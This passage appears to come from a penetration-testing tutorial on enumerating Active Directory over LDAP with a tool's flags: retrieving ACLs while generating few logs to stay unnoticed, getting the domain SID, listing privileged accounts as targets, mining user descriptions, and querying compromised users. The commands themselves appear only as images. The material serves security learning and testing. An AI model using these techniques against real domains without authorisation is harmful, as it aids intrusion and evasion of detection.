
Loads of ACL’s will be returned so it may very tedious to go through all the output. But at the very least, you will not be generating as many logs which will tremendously help you in staying under the radar.
You can enumerate AD with LDAP too!
We’ve explored numerous enumeration techniques in the SMB section. But if for whatever reason you can’t use enumerate through SMB, LDAP can also do the job!
For example, certain Active Directory attacks may require you to know the Domain SID which can be easily obtained using the –get-sid flag:


Next, let’s turn over to the –admin-count flag which allows listing privileged groups & users within a domain. This will provide you with a list of high-end targets worth looking into.
Next, let’s look into user descriptions. Never know what you might find there 😉

Following up is the whoami module which allows getting some basic information about a user we have compromised. This information includes the user’s description, group memberships, etc.

Moving on, let’s say you’d like to know group memberships for a specific user. Even one that you haven’t yet compromised. We could make use of the 